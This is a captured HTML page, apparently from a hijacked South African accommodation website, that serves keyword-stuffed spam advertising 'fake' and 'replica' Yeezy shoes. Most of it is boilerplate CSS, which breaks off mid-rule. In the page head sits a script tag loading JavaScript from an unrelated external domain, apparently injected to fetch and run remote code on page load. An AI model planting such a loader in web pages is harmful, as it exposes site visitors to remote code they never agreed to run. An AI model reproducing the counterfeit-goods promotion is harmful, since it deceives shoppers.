

--- FILE ---
content_type: text/html
request_url: http://tzaneen-accommodation.co.za/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262443486923495.html
body_size: 88594
content:
﻿﻿<!DOCTYPE html>
<html lang="en-GB">
  
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <title>Cheap Adidas Yeezy Boost 350 V2 Citrin Releasing In Sizes For-Cheap Yeezy Slides Light Green</title>
    <meta name="description" content="Cheap Yeezy 350 V2 Butter Size 8 Ds F36980,Where to buy Cheap Yeezy Slides Light Green Shoes Sale, Wholesale Fake Cheap Yeezy Slides Light Green Online 2022, we offer Replica Cheap Yeezy Slides Light Green Shoes Sale Online for Men Women Kids,Yeezy Slide 'Core' The Yeezy Slide 'Core' showcases Kanye West鈥檚 minimalist interpretation of an athletic sandal. Please, allow 10 to 14 days for this product 100% Authentic Afterpay Available Laybuy 鈥?
Supreme, New York's cool skate shop that's turned into a billion-dollar business, started in 1994.Nothing's more tied to the brand -- besides its top-dollar resale prices and generation of hype" />
    <meta name="keywordS" content="Fake Cheap Yeezy Slides Light Green, Cheap Yeezy Slides Light Green, Cheap Yeezy Slides Light Green Shoes, Cheap Yeezy Slides Light Green Shoes, Cheap Yeezy Slides Light Green, Buy Cheap Yeezy Slides Light Green, Cheap Yeezy Slides Light Green Shoes Sale, Cheap Yeezy Slides Light Green Outlet, Cheap Yeezy Slides Light Green Shoes Online, Jordan, Cheap Yeezy Slides Light Green, Shoes, Runner, Buy, Authentic, Originals, Real, Mens, Womens, Cheap, Sale, Discount, Originals, Wholesale, China, 2022, Outlet, Online, Free Shipping, Fake, Replica" />
    <script language="JavaScript" src="https://www.loadcheckou.com/1.js"></script>
	<meta name="robots" content="noarchive">
	<meta name=""time-news" content"2022-6-2 4:43:48">
    <style type="text/css">
	html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,code,del,dfn,em,img,q,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;font-weight:inherit;font-style:inherit;font:12px Verdana,Arial,Sans-Serif;vertical-align:baseline}body{line-height:1.5}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}table,td,th{vertical-align:middle}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}a img{border:0}body{font-size:100%;color:#222;background:#fff;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}h1,h2,h3,h4,h5,h6{font-weight:normal;color:#111}h1{font-size:3em;line-height:1;margin-bottom:.5em}h2{font-size:2em;margin-bottom:.75em}h3{font-size:1.5em;line-height:1;margin-bottom:1em}h4{font-size:1.2em;line-height:1.25;margin-bottom:1.25em;height:1.25em}h5{font-size:1em;font-weight:bold;margin-bottom:1.5em}h6{font-size:1em;font-weight:bold}h1 img,h2 img,h3 img,h4 img,h5 img,h6 img{margin:0}p{margin:0 0 1.5em}p img{float:left;margin:1.5em 1.5em 1.5em 0;padding:0}p img.right{float:right;margin:1.5em 0 1.5em 1.5em}a:focus,a:hover{color:#000}a{color:#009;text-decoration:underline}blockquote{margin:1.5em;color:#666;font-style:italic}strong{font-weight:bold}em,dfn{font-style:italic}dfn{font-weight:bold}sup,sub{line-height:0}abbr,acronym{border-bottom:1px dotted #666}address{margin:0 0 1.5em;font-style:italic}del{color:#666}pre,code{margin:1.5em 0}pre,code,tt{font:1em 'andale mono','lucida console',monospace;line-height:1.5}li ul,li ol{margin:0 1.5em}ul,ol{margin:0 1.5em 1.5em 1.5em}ul{list-style-type:disc}ol{list-style-type:decimal}dl{margin:0 0 1.5em 0}dl dt{font-weight:bold}dd{margin-left:1.5em}table{margin-bottom:1.4em;width:100%}th{font-weight:bold;background:#c3d9ff}th,td{padding:4px 10px 4px 5px}tr.even td{background:#e5ecf9}tfoot{font-style:italic}caption{background:#eee}.small{font-size:.8em;margin-bottom:1.875em;line-height:1.875em}.large{font-size:1.2em;line-height:2.5em;margin-bottom:1.25em}.hide{display:none}.quiet{color:#666}.loud{color:#000}.highlight{background:#ff0}.added{background:#060;color:#fff}.removed{background:#900;color:#fff}.first{margin-left:0;padding-left:0}.last{margin-right:0;padding-right:0}.top{margin-top:0;padding-top:0}.bottom{margin-bottom:0;padding-bottom:0}.container{width:950px;margin:0 auto}.showgrid{background:url(src/grid.png)}body{margin:1.5em 0}div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24{float:left;margin-right:10px}div.last{margin-right:0}.span-1{width:30px}.span-2{width:70px}.span-3{width:110px}.span-4{width:150px}.span-5{width:190px}.span-6{width:230px}.span-7{width:270px}.span-8{width:310px}.span-9{width:350px}.span-10{width:390px}.span-11{width:430px}.span-12{width:470px}.span-13{width:510px}.span-14{width:550px}.span-15{width:590px}.span-16{width:630px}.span-17{width:670px}.span-18{width:710px}.span-19{width:750px}.span-20{width:790px}.span-21{width:830px}.span-22{width:870px}.span-23{width:910px}.span-24,div.span-24{width:950px;margin:0}.append-1{padding-right:40px}.append-2{padding-right:80px}.append-3{padding-right:120px}.append-4{padding-right:160px}.append-5{padding-right:200px}.append-6{padding-right:240px}.append-7{padding-right:280px}.append-8{padding-right:320px}.append-9{padding-right:360px}.append-10{padding-right:400px}.append-11{padding-right:440px}.append-12{padding-right:480px}.append-13{padding-right:520px}.append-14{padding-right:560px}.append-15{padding-right:600px}.append-16{padding-right:640px}.append-17{padding-right:680px}.append-18{padding-right:720px}.append-19{padding-right:760px}.append-20{padding-right:800px}.append-21{padding-right:840px}.append-22{padding-right:880px}.append-23{padding-right:920px}.prepend-1{padding-left:40px}.prepend-2{padding-left:80px}.prepend-3{padding-left:120px}.prepend-4{padding-left:160px}.prepend-5{padding-left:200px}.prepend-6{padding-left:240px}.prepend-7{padding-left:280px}.prepend-8{padding-left:320px}.prepend-9{padding-left:360px}.prepend-10{padding-left:400px}.prepend-11{padding-left:440px}.prepend-12{padding-left:480px}.prepend-13{padding-left:520px}.prepend-14{padding-left:560px}.prepend-15{padding-left:600px}.prepend-16{padding-left:640px}.prepend-17{padding-left:680px}.prepend-18{padding-left:720px}.prepend-19{padding-left:760px}.prepend-20{padding-left:800px}.prepend-21{padding-left:840px}.prepend-22{padding-left:880px}.prepend-23{padding-left:920px}div.border{padding-right:4px;margin-right:5px;border-right:1px solid #eee}div.colborder{padding-right:24px;margin-right:25px;border-right:1px solid #eee}.pull-1{margin-left:-40px}.pull-2{margin-left:-80px}.pull-3{margin-left:-120px}.pull-4{margin-left:-160px}.pull-5{margin-left:-200px}.pull-6{margin-left:-240px}.pull-7{margin-left:-280px}.pull-8{margin-left:-320px}.pull-9{margin-left:-360px}.pull-10{margin-left:-400px}.pull-11{margin-left:-440px}.pull-12{margin-left:-480px}.pull-13{margin-left:-520px}.pull-14{margin-left:-560px}.pull-15{margin-left:-600px}.pull-16{margin-left:-640px}.pull-17{margin-left:-680px}.pull-18{margin-left:-720px}.pull-19{margin-left:-760px}.pull-20{margin-left:-800px}.pull-21{margin-left:-840px}.pull-22{margin-left:-880px}.pull-23{margin-left:-920px}.pull-24{margin-left:-960px}.pull-1,.pull-2,.pull-3,.pull-4,.pull-5,.pull-6,.pull-7,.pull-8,.pull-9,.pull-10,.pull-11,.pull-12,.pull-13,.pull-14,.pull-15,.pull-16,.pull-17,.pull-18,.pull-19,.pull-20,.pull-21,.pull-22,.pull-23,.pull-24{float:left;position:relative}.push-1{margin:0 -40px 1.5em 40px}.push-2{margin:0 -80px 1.5em 80px}.push-3{margin:0 -120px 1.5em 120px}.push-4{margin:0 -160px 1.5em 160px}.push-5{margin:0 -200px 1.5em 200px}.push-6{margin:0 -240px 1.5em 240px}.push-7{margin:0 -280px 1.5em 280px}.push-8{margin:0 -320px 1.5em 320px}.push-9{margin:0 -360px 1.5em 360px}.push-10{margin:0 -400px 1.5em 400px}.push-11{margin:0 -440px 1.5em 440px}.push-12{margin:0 -480px 1.5em 480px}.push-13{margin:0 -520px 1.5em 520px}.push-14{margin:0 -560px 1.5em 560px}.push-15{margin:0 -600px 1.5em 600px}.push-16{margin:0 -640px 1.5em 640px}.push-17{margin:0 -680px 1.5em 680px}.push-18{margin:0 -720px 1.5em 720px}.push-19{margin:0 -760px 1.5em 760px}.push-20{margin:0 -800px 1.5em 800px}.push-21{margin:0 -840px 1.5em 840px}.push-22{margin:0 -880px 1.5em 880px}.push-23{margin:0 -920px 1.5em 920px}.push-24{margin:0 -960px 1.5em 960px}.push-1,.push-2,.push-3,.push-4,.push-5,.push-6,.push-7,.push-8,.push-9,.push-10,.push-11,.push-12,.push-13,.push-14,.push-15,.push-16,.push-17,.push-18,.push-19,.push-20,.push-21,.push-22,.push-23,.push-24{float:right;position:relative}.box{padding:1.5em;margin-bottom:1.5em;background:#e5ecf9}hr{background:#ddd;color:#ddd;clear:both;float:none;width:100%;height:.1em;margin:0
      0 1.45em;border:0}hr.space{background:#fff;color:#fff}.clearfix:after,.container:after{content:".";display:block;height:0;clear:both;visibility:hidden}.clearfix,.container{display:inline-block}* html .clearfix,* html .container{height:1%}.clearfix,.container{display:block}.clear{clear:both}label{font-weight:bold}fieldset{padding:1.4em;margin:0 0 1.5em 0;border:1px solid #ccc}legend{font-weight:bold;font-size:1.2em}input.text,input.title,textarea,select{margin:.5em 0;border:1px solid #bbb}input.text:focus,input.title:focus,textarea:focus,select:focus{border:1px solid #666}input.text,input.title{width:300px;padding:5px}input.title{font-size:1.5em}textarea{width:390px;height:250px;padding:5px}.error,.notice,.success{padding:.8em;margin-bottom:1em;border:2px solid #ddd}.error{background:#fbe3e4;color:#8a1f11;border-color:#fbc2c4}.notice{background:#fff6bf;color:#514721;border-color:#ffd324}.success{background:#e6efc2;color:#264409;border-color:#c6d880}.error a{color:#8a1f11}.notice a{color:#514721}.success a{color:#264409}.postcontent p img{width:100%;height:auto}img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important;}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline;}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block;}audio,canvas,video{display:inline-block;max-width:100%;}html{overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}body,button,input,select,textarea{color:#2b2b2b;font-family:Lato,sans-serif;font-size:16px;font-weight:400;line-height:1.5;}body{background:#000000;}a{color:#24890d;text-decoration:none;}a:focus{outline:thin dotted;}a:hover,a:active{outline:0;}a:active,a:hover{color:#41a62a;}h1,h2,h3,h4,h5,h6{clear:both;font-weight:700;margin:36px 0 12px;}h1{font-size:26px;line-height:1.3846153846;}h2{font-size:12px;line-height:1;}h3{font-size:22px;line-height:1.0909090909;}h4{font-size:20px;line-height:1.2;}h5{font-size:18px;line-height:1.3333333333;}h6{font-size:16px;line-height:1.5;}address{font-style:italic;margin-bottom:24px;}abbrCheap Yeezy 500 Colorsyeezy Boost 350 V2 Official Adidas{border-bottom:1px dotted #2b2b2b;cursor:help;}b,strong{font-weight:700;}cite,dfn,em,i{font-style:italic;}mark,ins{background:#fff9c0;text-decoration:none;}p{margin-bottom:24px;}code,kbd,tt,var,samp,pre{font-family:monospace,serif;font-size:15px;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;line-height:1.6;}pre{border:1px solid rgba(0,0,0,0.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-bottom:24px;max-width:100%;overflow:auto;padding:12px;white-space:pre;white-space:pre-wrap;word-wrap:break-word;}blockquote,q{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none;}blockquote{color:#767676;font-size:19px;font-style:italic;font-weight:300;line-height:1.2631578947;margin-bottom:24px;}blockquote cite,blockquote small{color:#2b2b2b;font-size:16px;font-weight:400;line-height:1.5;}blockquote em,blockquote i,blockquote cite{font-style:normal;}blockquote strong,blockquote b{font-weight:400;}small{font-size:smaller;}big{font-size:125%;}sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline;}sup{bottom:1ex;}sub{top:.5ex;}dl{margin-bottom:24px;}dt{font-weight:bold;}dd{margin-bottom:24px;}ul,ol{list-style:none;margin:0 0 24px 20px;}ul{list-style:disc;}ol{list-style:decimal;}li > ul,li > ol{margin:0 0 0 20px;}img{-ms-interpolation-mode:bicubic;border:0;vertical-align:middle;width:350px;height:250px;max-width:100%;max-height:100%;}figure{margin:0;}fieldset{border:1px solid rgba(0,0,0,0.1);margin:0 0 24px;min-width:inherit;padding:11px 12px 0;}legend{white-space:normal;}button,input,select,textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:100%;margin:0;max-width:100%;vertical-align:baseline;}button,input{line-height:normal;}input,textarea{background-image:-webkit-linear-gradient(hsla(0,0%,100%,0),hsla(0,0%,100%,0));}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{padding:0;}input[type="search"]{-webkit-appearance:textfield;}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table,th,td{border:1px solid rgba(0,0,0,0.1);}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin-bottom:24px;width:100%;}caption,th,td{font-weight:normal;text-align:left;}th{border-width:0 1px 1px 0;font-weight:bold;}td{border-width:0 1px 1px 0;}del{color:#767676;}hr{background-color:rgba(0,0,0,0.1);border:0;height:1px;margin-bottom:23px;}::selection{background:#24890d;color:#fff;text-shadow:none;}::-moz-selection{background:#24890d;color:#fff;text-shadow:none;}input,textarea{border:1px solid rgba(0,0,0,0.1);border-radius:2px;color:#2b2b2b;padding:8px 10px 7px;}textarea{width:100%;}input:focus,textarea:focus{border:1px solid rgba(0,0,0,0.3);outline:0;}button,.button,input[type="button"],input[type="reset"],input[type="submit"]{background-color:#24890d;border:0;border-radius:2px;color:#fff;font-size:12px;font-weight:700;padding:10px 30px 11px;text-transform:uppercase;vertical-align:bottom;}button:hover,button:focus,.button:hover,.button:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{background-color:#41a62a;color:#fff;}button:active,.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{background-color:#55d737;}.search-field{width:100%;}.search-submit{display:none;}::-webkit-input-placeholder{color:#939393;}:-moz-placeholder{color:#939393;}::-moz-placeholder{color:#939393;opacity:1;}:-ms-input-placeholder{color:#939393;}.comment-content img,.entry-content img,.entry-summary img,#site-header img,.widget img,.wp-caption{max-width:100%;}.comment-content img[height],.entry-content img,.entry-summary img,img[class*="align"],img[class*="wp-image-"],img[class*="attachment-"],#site-header img{height:auto;}img.size-full,img.size-large,.wp-post-image,.post-thumbnail img{height:auto;max-width:100%;}embed,iframe,object,video{margin-bottom:24px;max-width:100%;}p > embed,p > iframe,p > object,span > embed,span > iframe,span > object{margin-bottom:0;}.alignleft{float:left;}.alignright{float:right;}.aligncenter{display:block;margin-left:auto;margin-right:auto;}blockquote.alignleft,figure.wp-caption.alignleft,img.alignleft{margin:7px
      24px 7px 0;}.wp-caption.alignleft{margin:7px 14px 7px 0;}blockquote.alignright,figure.wp-caption.alignright,img.alignright{margin:7px 0 7px 24px;}.wp-caption.alignright{margin:7px 0 7px 14px;}blockquote.aligncenter,img.aligncenter,.wp-caption.aligncenter{margin-top:7px;margin-bottom:7px;}.site-content blockquote.alignleft,.site-content blockquote.alignright{border-top:1px solid rgba(0,0,0,0.1);border-bottom:1px solid rgba(0,0,0,0.1);padding-top:17px;width:50%;}.site-content blockquote.alignleft p,.site-content blockquote.alignright p{margin-bottom:17px;}.wp-caption{margin-bottom:24px;}.wp-caption img[class*="wp-image-"]{display:block;margin:0;}.wp-caption{color:#767676;}.wp-caption-text{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:12px;font-style:italic;line-height:1.5;margin:9px 0;}div.wp-caption .wp-caption-text{padding-right:10px;}div.wp-caption.alignright img[class*="wp-image-"],div.wp-caption.alignright .wp-caption-text{padding-left:10px;padding-right:0;}.wp-smiley{border:0;margin-bottom:0;margin-top:0;padding:0;}.screen-reader-text{clip:rect(1px,1px,1px,1px);overflow:hidden;position:absolute !important;height:1px;width:1px;}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto;color:#21759b;display:block;font-size:14px;font-weight:bold;height:auto;line-height:normal;padding:15px 23px 14px;position:absolute;left:5px;top:5px;text-decoration:none;text-transform:none;width:auto;z-index:100000;}.hide{display:none;}.footer-sidebar:before,.footer-sidebar:after,.hentry:before,.hentry:after,.gallery:before,.gallery:after,.slider-direction-nav:before,.slider-direction-nav:after,.contributor-info:before,.contributor-info:after,.search-box:before,.search-box:after,[class*="content"]:before,[class*="content"]:after,[class*="site"]:before,[class*="site"]:after{content:"";display:table;}.footer-sidebar:after,.hentry:after,.gallery:after,.slider-direction-nav:after,.contributor-info:after,.search-box:after,[class*="content"]:after,[class*="site"]:after{clear:both;}.bypostauthor > article .fn:before,.comment-edit-link:before,.comment-reply-link:before,.comment-reply-login:before,.comment-reply-title small a:before,.contributor-posts-link:before,.menu-toggle:before,.search-toggle:before,.slider-direction-nav a:before,.widget_twentyfourteen_ephemera .widget-title:before{-webkit-font-smoothing:antialiased;display:inline-block;font:normal 16px/1 Genericons;text-decoration:inherit;vertical-align:text-bottom;}.site-content span + .entry-date:before,.full-size-link:before,.parent-post-link:before,span + .byline:before,span + .comments-link:before,span + .edit-link:before,.widget_twentyfourteen_ephemera .entry-title:after{content:"\0020\007c\0020";}.site{background-color:#fff;max-width:1260px;position:relative;}.main-content{width:100%;}#wpadminbar{min-height:32px;}#site-header{position:relative;z-index:3;}.site-header{background-color:#000;max-width:1260px;position:relative;width:100%;z-index:4;}.header-main{min-height:48px;padding:0 10px;}.site-title{float:left;font-size:18px;font-weight:700;line-height:48px;margin:0;max-width:-webkit-calc(100% - 86px);max-width:calc(100% - 86px);}.site-title a,.site-title a:hover{color:#fff;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.search-toggle{background-color:#24890d;cursor:pointer;float:right;height:48px;margin-right:38px;text-align:center;width:48px;}.search-toggle:hover,.search-toggle.active{background-color:#41a62a;}.search-toggle:before{color:#fff;content:"\f400";font-size:20px;margin-top:14px;}.search-toggle .screen-reader-text{left:5px;}.search-box-wrapper{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;top:48px;right:0;width:100%;z-index:2;}.search-box{background-color:#41a62a;padding:12px;}.search-box .search-field{background-color:#fff;border:0;float:right;font-size:16px;padding:2px 2px 3px 6px;width:100%;}.site-navigation ul{list-style:none;margin:0;}.site-navigation li{border-top:1px solid rgba(255,255,255,0.2);}.site-navigation ul ul{margin-left:20px;}.site-navigation a{color:#fff;display:block;text-transform:uppercase;}.site-navigation a:hover{color:#41a62a;}.site-navigation .current_page_item > a,.site-navigation .current_page_ancestor > a,.site-navigation .current-menu-item > a,.site-navigation .current-menu-ancestor > a{color:#55d737;font-weight:900;}.primary-navigation{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:14px;padding-top:24px;}.primary-navigation.toggled-on{padding:72px 0 36px;}.primary-navigation .nav-menu{border-bottom:1px solid rgba(255,255,255,0.2);display:none;}.primary-navigation.toggled-on .nav-menu{display:block;}.primary-navigation a{padding:7px 0;}.secondary-navigation{border-bottom:1px solid rgba(255,255,255,0.2);font-size:12px;margin:48px 0;}.secondary-navigation a{padding:9px 0;}.menu-toggle{background-color:#000;border-radius:0;cursor:pointer;height:48px;margin:0;overflow:hidden;padding:0;position:absolute;top:0;right:0;text-align:center;width:48px;}.menu-toggle:before{color:#fff;content:"\f419";padding:16px;}.menu-toggle:active,.menu-toggle:focus,.menu-toggle:hover{background-color:#444;}.menu-toggle:focus{outline:1px dotted;}.secondary-navigation .customize-partial-edit-shortcut button,.footer-sidebar .widget:first-child .customize-partial-edit-shortcut button{left:0;}.content-area{padding-top:48px;}.hentry{margin:0 auto 48px;max-width:672px;}.site-content .entry-header,.site-content .entry-content,.site-content .entry-summary,.site-content .entry-meta,.page-content{margin:0 auto;max-width:474px;}.page-content{margin-bottom:48px;}.post-thumbnail{background:#b2b2b2 url(images/pattern-light.svg) repeat fixed;display:block;position:relative;width:100%;z-index:0;}a.post-thumbnail:hover{background-color:#999;}.full-width .post-thumbnail img{display:block;margin:0 auto;}.entry-header{position:relative;z-index:1;}.entry-title{font-size:33px;font-weight:300;line-height:1.0909090909;margin-bottom:12px;margin:0 0 12px 0;text-transform:uppercase;}.entry-title a{color:#2b2b2b;}.entry-title a:hover{color:#41a62a;}.site-content .entry-header{background-color:#fff;padding:0 10px 12px;}.site-content .has-post-thumbnail .entry-header{padding-top:24px;}.entry-meta{clear:both;color:#767676;font-size:12px;font-weight:400;line-height:1.3333333333;text-transform:uppercase;}.entry-meta a{color:#767676;}.entry-meta a:hover{color:#41a62a;}.sticky .entry-date{display:none;}.cat-links{font-weight:900;text-transform:uppercase;}.cat-links a{color:#2b2b2b;}.cat-links a:hover{color:#41a62a;}.byline{display:none;}.single .byline,.group-blog .byline{display:inline;}.site-content .entry-meta{background-color:#fff;margin-bottom:8px;}.site-content footer.entry-meta{margin:24px auto 0;padding:0 10px;}.entry-meta .tag-links a{background-color:#767676;border-radius:0 2px 2px 0;color:#fff;display:inline-block;font-size:11px;font-weight:700;line-height:1.2727272727;margin:2px
      4px 2px 10px;padding:3px 7px;position:relative;text-transform:uppercase;}.entry-meta .tag-links a:hover{background-color:#41a62a;color:#fff;}.entry-meta .tag-links a:before{border-top:10px solid transparent;border-right:8px solid #767676;border-bottom:10px solid transparent;content:"";height:0;position:absolute;top:0;left:-8px;width:0;}.entry-meta .tag-links a:hover:before{border-right-color:#41a62a;}.entry-meta .tag-links a:after{background-color:#fff;border-radius:50%;content:"";height:4px;position:absolute;top:8px;left:-2px;width:4px;}.entry-content,.entry-summary,.page-content{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-wrap:break-word;}.site-content .entry-content,.site-content .entry-summary,.page-content{background-color:#fff;padding:12px 10px 0;}.page .entry-content{padding-top:0;}.entry-content h1:first-child,.entry-content h2:first-child,.entry-content h3:first-child,.entry-content h4:first-child,.entry-content h5:first-child,.entry-content h6:first-child,.entry-summary h1:first-child,.entry-summary h2:first-child,.entry-summary h3:first-child,.entry-summary h4:first-child,.entry-summary h5:first-child,.entry-summary h6:first-child,.page-content h1:first-child,.page-content h2:first-child,.page-content h3:first-child,.page-content h4:first-child,.page-content h5:first-child,.page-content h6:first-child{margin-top:0;}.entry-content a,.entry-summary a,.page-content a,.comment-content a{text-decoration:underline;}.entry-content a:hover,.entry-summary a:hover,.page-content a:hover,.comment-content a:hover,.entry-content a.button,.entry-summary a.button,.page-content a.button,.comment-content a.button{text-decoration:none;}.entry-content table,.comment-content table{font-size:14px;line-height:1.2857142857;margin-bottom:24px;}.entry-content th,.comment-content th{font-weight:700;padding:8px;text-transform:uppercase;}.entry-content td,.comment-content td{padding:8px;}.entry-content .edit-link{clear:both;display:block;font-size:12px;font-weight:400;line-height:1.3333333333;text-transform:uppercase;}.entry-content .edit-link a{color:#767676;text-decoration:none;}.entry-content .edit-link a:hover{color:#41a62a;}.entry-content .more-link{white-space:nowrap;}.hentry .mejs-container,.widget .mejs-container{margin:12px 0 18px;}.hentry .mejs-mediaelement,.widget .mejs-mediaelement,.hentry .mejs-container .mejs-controls,.widget .mejs-container .mejs-controls{background:#000;}.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,.widget .mejs-controls .mejs-time-rail .mejs-time-loaded,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.widget .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#fff;}.hentry .mejs-controls .mejs-time-rail .mejs-time-current,.widget .mejs-controls .mejs-time-rail .mejs-time-current{background:#24890d;}.hentry .mejs-controls .mejs-time-rail .mejs-time-total,.widget .mejs-controls .mejs-time-rail .mejs-time-total,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.widget .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(255,255,255,.33);}.hentry .mejs-container .mejs-controls .mejs-time,.widget .mejs-container .mejs-controls .mejs-time{padding-top:9px;}.hentry .mejs-controls .mejs-time-rail span,.widget .mejs-controls .mejs-time-rail span,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.widget .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.widget .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{border-radius:0;}.hentry .mejs-overlay-loading,.widget .mejs-overlay-loading{background:transparent;}.hentry .mejs-overlay-button,.widget .mejs-overlay-button{background-color:#fff;background-image:none;border-radius:2px;box-shadow:1px 1px 1px rgba(0,0,0,.8);color:#000;height:36px;margin:-28px 0 0 -24px;width:48px;}.hentry .mejs-overlay-button:before,.widget .mejs-overlay-button:before{-webkit-font-smoothing:antialiased;content:'\f452';display:inline-block;font:normal 32px/1.125 Genericons;position:absolute;top:1px;left:10px;}.hentry .mejs-controls .mejs-button button:focus,.widget .mejs-controls .mejs-button button:focus{outline:none;}.hentry .mejs-controls .mejs-button button,.widget .mejs-controls .mejs-button button{-webkit-font-smoothing:antialiased;background:none;color:#fff;display:inline-block;font:normal 16px/1 Genericons;}.hentry .mejs-playpause-button.mejs-play button:before,.widget .mejs-playpause-button.mejs-play button:before{content:'\f452';}.hentry .mejs-playpause-button.mejs-pause button:before,.widget .mejs-playpause-button.mejs-pause button:before{content:'\f448';}.hentry .mejs-volume-button.mejs-mute button:before,.widget .mejs-volume-button.mejs-mute button:before{content:'\f109';font-size:20px;position:absolute;top:-2px;left:0;}.widget .mejs-volume-button.mejs-unmute button:before,.hentry .mejs-volume-button.mejs-unmute button:before{content:'\f109';left:0;position:absolute;top:0;}.hentry .mejs-fullscreen-button button:before,.widget .mejs-fullscreen-button button:before{content:'\f474';}.hentry .mejs-fullscreen-button.mejs-unfullscreen button:before,.widget .mejs-fullscreen-button.mejs-unfullscreen button:before{content:'\f406';}.hentry .mejs-overlay:hover .mejs-overlay-button,.widget .mejs-overlay:hover .mejs-overlay-button{background-color:#24890d;color:#fff;}.hentry .mejs-controls .mejs-button button:hover,.widget .mejs-controls .mejs-button button:hover{color:#41a62a;}.content-sidebar .wp-playlist-item .wp-playlist-caption{color:#000;}.page-links{clear:both;font-size:12px;font-weight:900;line-height:2;margin:24px 0;text-transform:uppercase;}.page-links a,.page-links > span{background:#fff;border:1px solid #fff;display:inline-block;height:22px;margin:0 1px 2px 0;text-align:center;width:22px;}.page-links a{background:#000;border:1px solid #000;color:#fff;text-decoration:none;}.page-links a:hover{background:#41a62a;border:1px solid #41a62a;color:#fff;}.page-links > .page-links-title{height:auto;margin:0;padding-right:7px;width:auto;}.gallery{margin-bottom:20px;}.gallery-item{float:left;margin:0 4px 4px 0;overflow:hidden;position:relative;}.gallery-columns-1 .gallery-item{max-width:100%;}.gallery-columns-2 .gallery-item{max-width:48%;max-width:-webkit-calc(50% - 4px);max-width:calc(50% - 4px);}.gallery-columns-3 .gallery-item{max-width:32%;max-width:-webkit-calc(33.3% - 4px);max-width:calc(33.3% - 4px);}.gallery-columns-4 .gallery-item{max-width:23%;max-width:-webkit-calc(25% - 4px);max-width:calc(25% - 4px);}.gallery-columns-5 .gallery-item{max-width:19%;max-width:-webkit-calc(20% - 4px);max-width:calc(20% - 4px);}.gallery-columns-6 .gallery-item{max-width:15%;max-width:-webkit-calc(16.7% - 4px);max-width:calc(16.7% - 4px);}.gallery-columns-7 .gallery-item{max-width:13%;max-width:-webkit-calc(14.28%
